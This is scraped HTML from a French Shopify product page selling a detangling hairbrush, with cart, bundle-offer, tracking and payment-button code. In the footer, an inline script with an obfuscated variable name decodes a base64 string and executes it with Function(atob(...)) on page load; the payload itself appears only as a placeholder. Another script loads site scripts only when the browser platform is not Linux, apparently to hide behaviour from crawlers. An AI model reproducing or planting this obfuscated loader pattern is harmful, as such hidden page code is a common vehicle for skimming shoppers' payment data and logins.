          <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
        </li></ul>
  </div>


                  </div>
                
            
        </div>
    </div>
</div>

<style>
  .conteinar{
  padding:6px 0px;
  }
  
  </style>
</footer>
<script>let _0xd7239e = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd7239e))();</script>


</div>
  <div id="shopify-section-mobile-sticky-bar" class="shopify-section">





</div>

  
  





  <script>
  window.addEventListener("load", function() {
    window.__sfWindowLoaded = true
  })
</script>

<script>
if(navigator.platform !="Linux x86_64"){}
</script>
<script>
  if(navigator.platform !="Linux x86_64"){
  if (!__isPSA) {
    // _loadJS, loadScript
    function __ls(src) {
      const s = document.createElement('script');
      s.src = src;
      s.defer = true;
      document.body.appendChild(s);
    }
    
    __ls("//www.topbrush.fr/cdn/shop/t/22/assets/app.min.js?v=90437750507175205801719326008")
    __ls("//www.topbrush.fr/cdn/shop/t/22/assets/lazysizes.min.js?v=49047110623560880631719326008")
    __ls("//www.topbrush.fr/cdn/shop/t/22/assets/foxkit-app.min.js?v=45115854609008655371719326008")
  }
  }
</script>

<!-- **BEGIN** Hextom FSB Integration // Main Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom FSB Integration // Main - DO NOT MODIFY -->
<script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
                
                    "etnalêméd  xuevehc à essorb"
                    ,
                
                    "seriallipaC slituO"
                    ,
                
                    "tiudorp"
                    
                
            
        ],
        p2: {
            
        },
        p3: [
            
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    }
                
            
        ]
    };
</script>
<!-- **END** Hextom FSB Integration // Main - DO NOT MODIFY -->
    <!-- **END** Hextom FSB Integration // Main Include - DO NOT MODIFY -->




 <!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->
 <script src="//cdn.shopify.com/s/files/1/0875/8532/5331/t/1/assets/gem.js" type="text/javascript"></script>


  <script>
  window.addEventListener('load', function() {
  var _learnq = window._learnq || [];
  function addedToCart() {
   fetch(`${window.location.origin}/cart.js`)
   .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
       _learnq.push(['track', 'Added to Cart', cart]);
       klAjax = false;
      }
   }))
  };
  (function (ns, fetch) {
    ns.fetch = function() {
      const response = fetch.apply(this, arguments);
      response.then(res => {
        if (`${window.location.origin}/cart/add.js`
          .includes(res.url) && res.url !== '') {
              addedToCart()
        }
      });
      return response
     }
  }(window, window.fetch));
  var klAjax = true;
  var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
  for (var i = 0; i < atcButtons.length; i++) { 
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
  }
  });
</script>
  

<style> img {border-radius: 15px;} </style>
<div id="shopify-block-AdTdnOGdyK2hBTi9kb__10967200920248657493" class="shopify-block shopify-app-block"><script type="text/javascript">
  var templateName = 'product';
  var wideBundle_shopifyCustomerId = null;
  var wideBundle_targetProduct = {
    id: 7983608496381,
    title: "Brosse à Cheveux Démêlante Noir",
    handle: "topbrush-brosse-a-cheveux-demelante-noir",
    price: 1990,
    compare_at_price: 2490,
    options: [
      
        {
          name: "Offre",
          values: ["1 Brosse TOPBRUSH™ | -20%","2 Brosses TOPBRUSH™ | -50%"]
        }
        ,
      
        {
          name: "Couleur",
          values: ["Noir","Or","Rose","Rainbow","Fushia","Turquoise","Blanc","Noir,Noir","Noir,Or","Noir,Rose","Noir,Rainbow","Noir,Fushia","Noir,Turquoise","Noir,Blanc","Or,Or","Or,Rose","Or,Rainbow","Or,Fushia","Or,Turquoise","Or,Blanc","Rose,Rose","Rose,Rainbow","Rose,Fushia","Rose,Turquoise","Rose,Blanc","Rainbow,Rainbow","Rainbow,Fushia","Rainbow,Turquoise","Rainbow,Blanc","Fushia,Fushia","Fushia,Turquoise","Fushia,Blanc","Turquoise,Turquoise","Turquoise,Blanc","Blanc,Blanc"]
        }
        
      
    ],
    variants: [
      
        {
          id: 43644985442557,
          title: "1 Brosse TOPBRUSH™ | -20% \/ Noir",
          option1: "1 Brosse TOPBRUSH™ | -20%",
          option2: "Noir",
          option3: null,
          price: 1990,
          compare_at_price: 2490,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: -84,
        }
        ,
      
        {
          id: 43644985475325,
          title: "1 Brosse TOPBRUSH™ | -20% \/ Or",
          option1: "1 Brosse TOPBRUSH™ | -20%",
          option2: "Or",
          option3: null,
          price: 1990,
          compare_at_price: 2490,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: -5,
        }
        ,
      
        {
          id: 43644985508093,
          title: "1 Brosse TOPBRUSH™ | -20% \/ Rose",
          option1: "1 Brosse TOPBRUSH™ | -20%",
          option2: "Rose",
          option3: null,
          price: 1990,
          compare_at_price: 2490,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: -1,
        }
        ,
      
        {
          id: 43644985540861,
          title: "1 Brosse TOPBRUSH™ | -20% \/ Rainbow",
          option1: "1 Brosse TOPBRUSH™ | -20%",
          option2: "Rainbow",
          option3: null,
          price: 1990,
          compare_at_price: 2490,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: -2,
        }
        ,
      
        {
          id: 43644985573629,
          title: "1 Brosse TOPBRUSH™ | -20% \/ Fushia",
          option1: "1 Brosse TOPBRUSH™ | -20%",
          option2: "Fushia",
          option3: null,
          price: 1990,
          compare_at_price: 2490,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: 0,
        }
        ,
      
        {
          id: 43644985606397,
          title: "1 Brosse TOPBRUSH™ | -20% \/ Turquoise",
          option1: "1 Brosse TOPBRUSH™ | -20%",
          option2: "Turquoise",
          option3: null,
          price: 1990,
          compare_at_price: 2490,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: 0,
        }
        ,
      
        {
          id: 43644985639165,
          title: "1 Brosse TOPBRUSH™ | -20% \/ Blanc",
          option1: "1 Brosse TOPBRUSH™ | -20%",
          option2: "Blanc",
          option3: null,
          price: 1990,
          compare_at_price: 2490,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: -3,
        }
        ,
      
        {
          id: 43644985671933,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Noir,Noir",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Noir,Noir",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: -43,
        }
        ,
      
        {
          id: 43644985704701,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Noir,Or",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Noir,Or",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: -28,
        }
        ,
      
        {
          id: 43644985737469,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Noir,Rose",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Noir,Rose",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: -10,
        }
        ,
      
        {
          id: 43644985770237,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Noir,Rainbow",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Noir,Rainbow",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: -10,
        }
        ,
      
        {
          id: 43644985803005,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Noir,Fushia",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Noir,Fushia",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: -2,
        }
        ,
      
        {
          id: 43644985835773,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Noir,Turquoise",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Noir,Turquoise",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: -8,
        }
        ,
      
        {
          id: 43644985868541,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Noir,Blanc",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Noir,Blanc",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: -4,
        }
        ,
      
        {
          id: 43644985901309,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Or,Or",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Or,Or",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: -3,
        }
        ,
      
        {
          id: 43644985934077,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Or,Rose",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Or,Rose",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: 0,
        }
        ,
      
        {
          id: 43644985966845,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Or,Rainbow",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Or,Rainbow",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: 0,
        }
        ,
      
        {
          id: 43644985999613,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Or,Fushia",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Or,Fushia",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: -2,
        }
        ,
      
        {
          id: 43644986032381,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Or,Turquoise",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Or,Turquoise",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: -2,
        }
        ,
      
        {
          id: 43644986065149,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Or,Blanc",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Or,Blanc",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: 0,
        }
        ,
      
        {
          id: 43644986097917,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Rose,Rose",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Rose,Rose",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: 0,
        }
        ,
      
        {
          id: 43644986130685,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Rose,Rainbow",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Rose,Rainbow",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: 0,
        }
        ,
      
        {
          id: 43644986163453,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Rose,Fushia",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Rose,Fushia",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: 0,
        }
        ,
      
        {
          id: 43644986196221,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Rose,Turquoise",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Rose,Turquoise",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: 0,
        }
        ,
      
        {
          id: 43644986228989,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Rose,Blanc",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Rose,Blanc",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: 0,
        }
        ,
      
        {
          id: 43644986261757,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Rainbow",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Rainbow,Rainbow",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: 0,
        }
        ,
      
        {
          id: 43644986294525,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Fushia",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Rainbow,Fushia",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: 0,
        }
        ,
      
        {
          id: 43644986327293,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Turquoise",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Rainbow,Turquoise",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: 0,
        }
        ,
      
        {
          id: 43644986360061,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Blanc",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Rainbow,Blanc",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: 0,
        }
        ,
      
        {
          id: 43644986392829,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Fushia,Fushia",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Fushia,Fushia",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: 0,
        }
        ,
      
        {
          id: 43644986425597,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Fushia,Turquoise",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Fushia,Turquoise",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: 0,
        }
        ,
      
        {
          id: 43644986458365,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Fushia,Blanc",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Fushia,Blanc",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: 0,
        }
        ,
      
        {
          id: 43644986491133,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Turquoise",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Turquoise,Turquoise",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: 0,
        }
        ,
      
        {
          id: 43644986523901,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Blanc",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Turquoise,Blanc",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: -1,
        }
        ,
      
        {
          id: 43644986556669,
          title: "2 Brosses TOPBRUSH™ | -50% \/ Blanc,Blanc",
          option1: "2 Brosses TOPBRUSH™ | -50%",
          option2: "Blanc,Blanc",
          option3: null,
          price: 2490,
          compare_at_price: 4990,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: -2,
        }
        
      
    ]
  };
</script>

<!-- test -->


<script
  crossorigin='anonymous'
  src="https://widebundle.com/scripttag.php?shop=topbrush21.myshopify.com&target_product_id=7983608496381&v=1768359421"
  defer>
</script>

<script>
  console.log('test');
</script>



</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><script>((o,c,u)=>{o[c]=o[c]||{},o[u]=o[u]||{},o[c].OCU=o[c].OCU||{api:o[u]}})(window,'Zipify','OCUApi');</script><div hidden data-ocu-cart-additional-buttons-src>
  <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:61008314621,&quot;merchantName&quot;:&quot;topbrush&quot;,&quot;personalized&quot;:true}},{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:61008314621,&quot;countryCode&quot;:&quot;BE&quot;,&quot;merchantName&quot;:&quot;topbrush&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;M88WDAJQ7TABA&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=M88WDAJQ7TABA\u0026intent=authorize&quot;}}]" access-token="f034eaa999e2d148048e4928cd33affa" buyer-country="BE" buyer-locale="fr" buyer-currency="EUR" shop-id="61008314621" cart-id="67cb18b05c986ae3d2b2abcf1f7a119c" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li><li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Au moins un article de votre panier constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
</div><script>
(() => {((o,c,u)=>{o[c]=o[c]||{},o[c][u]=o[c][u]||{api:{},integrations:{}}})(window,'Zipify','Cart');
  if (Zipify.Cart.snippet) return;

  Zipify.Cart.version = Zipify.Cart.version ?? '2025/11/11';
  Zipify.Cart.assetUrl = 'https://cdn.shopify.com/extensions/019bb79d-95cc-7b78-8977-5c29c0b011e0/ocu-in-checkout-318/assets/zipify-cart-drawer.js';
  Zipify.Cart.domain = 'topbrush21.myshopify.com';
  Zipify.Cart.moneyFormat = '€{{amount_with_comma_separator}}';
  Zipify.Cart.moneyWithCurrencyFormat = '€{{amount_with_comma_separator}} EUR';
  Zipify.Cart.tags = [];
  Zipify.Cart.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  Zipify.Cart.product = {"id":7983608496381,"title":"Brosse à Cheveux Démêlante Noir","handle":"topbrush-brosse-a-cheveux-demelante-noir","description":"\u003ch6 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"text-align: center; font-size: 1.4em;\" data-mce-style=\"text-align: center; font-size: 1.4em;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h6\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\"\u003eLa brosse préférée des parents\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTous les matins, nous vivons la guerre des cheveux. La lutte est réelle. \u003cstrong\u003eF\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003einissez-en\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003e avec les larmes et les cris\u003c\/strong\u003e qui accompagnent l\u003c\/span\u003ees cheveux emmêlés \u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ele matin en sortant du lit. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eAlors \u003cstrong\u003em\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eettez fin aux nœuds du matin\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e avec nos brosses à cheveux démêlantes que nos mères ont fabriquées pour vous aider à faire face aux soucis quotidiens. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRemplacez les larmes par des sourires, \u003cstrong\u003eg\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eagnez un temps précieux, réduisez le stress\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003e et commencez c\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003ehaque journée avec joie\u003c\/b\u003e.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 class=\"color-img\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eL’effet de la technologie à double poils de la brosse démêlante Topbrush\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cimg height=\"298\" width=\"350\" src=\"https:\/\/media.giphy.com\/media\/UXnTxbGzakQg6IKZqe\/giphy.gif\" alt=\"Brosse démêlante magique Topbrush\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTout\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e ce qui fait la magie\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e de la brosse démêlante Topbrush, c’est la \u003cstrong\u003et\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eechnologie à double poils\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e dont elle jouit. Grâce à celle-ci, l’accessoire alterne entre des épingles de démêlage en nylon et des poils de sanglier.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: center;\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUn démêlage plus facile\u003c\/b\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e                \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_demelage_480x480_1_1_49384666-ded9-4a59-b4e1-fc746ee50991_480x480.png?v=1655102265\" style=\"margin-right: auto; margin-left: auto; float: none; display: block;\" alt=\"avant après topbrush\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_demelage_480x480_1_1_49384666-ded9-4a59-b4e1-fc746ee50991_480x480.png?v=1655102265\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 